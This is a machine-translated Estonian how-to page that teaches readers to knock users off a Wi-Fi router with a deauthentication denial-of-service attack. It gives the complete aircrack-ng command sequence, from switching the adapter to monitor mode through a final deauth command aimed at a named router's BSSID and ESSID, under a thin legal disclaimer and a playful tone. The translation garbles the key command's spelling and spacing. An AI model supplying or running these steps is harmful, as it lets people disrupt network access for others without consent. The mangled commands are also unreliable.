
Sisukord:
- Autor John Day [email protected].
- Public 2024-01-30 08:49.
- Viimati modifitseeritud 2025-01-23 14:40.

Selles õpetuses näitan teile, kuidas käivitada DOS -i (teenuse keelamise) rünnak ruuteri vastu. See blokeerib inimestel rünnatava ruuteri kasutamise.
Alustame XKCD -ga
See õpetus täpsustab ainult seda, kuidas rünnakut Linuxi süsteemist välja viia, ärge laske end sellest heidutada, Kali linuxi (mida ma kasutasin (aircrack-ng on eelinstallitud)) või mõne muu reaalajas versiooni käitamine on ülilihtne. linux distro (kui kasutate mõnda muud Linuxi distrot, peate installima aircrack-ng), siin on kaks veebisaiti, mis aitavad teil Kali USB-draivilt välja lülitada https://docs.kali.org/downloading/kali-linux -live-usb-installhttps://24itworld.wordpress.com/2016/12/11/how-to-run-live-kali-linux-from-usb-drive/
See võib teie elukohas olla ebaseaduslik. Ärge käivitage seda rünnakut ühelgi ruuteril, mille ründamiseks teil luba pole. See ei tohiks ruuterit kahjustada ega kahjustada, kuid see võib ruuterit kahjustada, kasutades seda omal vastutusel.
Lõbutseme.
Samm: ma ei ole vastutav, kui see juhtub

2. samm: video neile, kes seda eelistavad


Samm: seadke Wifi -adapter monitorirežiimi

iwconfig #leidke wifi -adapteri nimi
airmon-ng check kill #veenduge, et airmon-ng ei tööta
airmon-ng start wlan0 #start airman-ng ja seadke wlan0 jälgimisrežiimi (asendage wlan0 oma wifi-adapteri nimega)
Samm: leidke saadaolevad võrgud

iwconfig #find wifi adapteri nimi (minu puhul oli see muutunud wlan0moniks)
airodump-ng wlan0mon #Jälgige wlan0moni abil saadaolevaid võrke (asendage wlan0mon oma wifi-adapteri nimega)
Samm: saatke rämpspaketid


Siin on viimane käsk
airplay -ng -Deauth 1000 -a C0: 56: 27: 4A: 3F: B2 -e "NETGEAR94 2.4GHz_Ext" wlan0mon
Nüüd selgitan, mida selle käsu iga osa teeb
airplay-ng-Deauth 1000 #see osa saadab 1000 rämpspaketti
-a C0: 56: 27: 4A: 3F: B2 -e "NETGEAR94 2.4GHz_Ext" wlan0mon #Saada need paketid ruuterile, millel on BSSID "C0: 56: 27: 4A: 3F: B2" ja ESSID "NETGEAR94 2.4GHz_Ext"
Asendage BSSID ja ESSID rünnatava ruuteri BSSID ja ESSID -ga.
saatke need paketid läbi wifi -adapteri "wlan0mon" (asendage wlan0mon oma wifi -adapteri nimega)
6. samm: edu

Nii lihtne see ongi.
Pakettide saatmise lõpetamiseks vajutage CTL+C või sulgege terminal.
Viimase käsu uuesti käivitamiseks vajutage ülesnoolt ja seejärel sisestusklahvi.
Siin on Aircrack-ngi veebisait
Soovitan:
Raspberry Pi pildiraam vähem kui 20 minutiga: 10 sammu (koos piltidega)

Raspberry Pi pildiraam vähem kui 20 minutiga: Jah, see on veel üks digitaalne pildiraam! Kuid oodake, see on klanitud ja tõenäoliselt kõige kiiremini kokkupandav ja käivitatav
Kuidas luua oma esimene toiming Google'i avalehe jaoks (10 minutiga) 1. osa: 10 sammu

Kuidas luua oma esimene tegevus Google'i kodulehe jaoks (10 minutiga) 1. osa: Tere! See on esimene artiklite seeriast, mille ma kirjutan ja kus õpime, kuidas Google'is toiminguid arendada ja juurutada. Tegelikult tegelen viimaste kuude tegevustega Google'is. Olen läbi vaadanud palju artikleid, mis on saadaval
Professionaalne kunsti jälgimise valguskast TASUTA vähem kui 15 minutiga !!! (100 dollarit kauplustes): 3 sammu

Professionaalne kunsti jälgimise valguskast TASUTA vähem kui 15 minutiga !!! (100 dollarit kauplustes): Tähelepanu kõik kunstnikud, arhitektid, fotograafid ja hobihuvilised: kas teil on kunagi olnud raske kunstiteoste, fotode või muu meedia kaudu jälgida? Kas olete kunagi kunstiteose kallal töötanud ja leidnud, et jälgimispaber on ebamugav, ebaefektiivne või
Sülearvuti tõus vähem kui 1 € 5 minutiga: 5 sammu

Sülearvuti tõus vähem kui 1 € 5 minutiga: Olen proovinud mõnda lahendust oma netbooki paremaks jahutamiseks tõsta, kuid need olid liiga suured või liiga kallid. Niisiis tulin selle juurde: lihtne ja odav püstik
Tehke arvutikõlarite kaaned vähem kui 10 minutiga !!!: 3 sammu

Tehke arvutikõlarite kaaned alla 10 minuti !!! Ma kasutasin 2 tavalist alumiiniumist purki)-käärlint (ma kasutasin skotti)-kasutasin ka kruvikeerajat
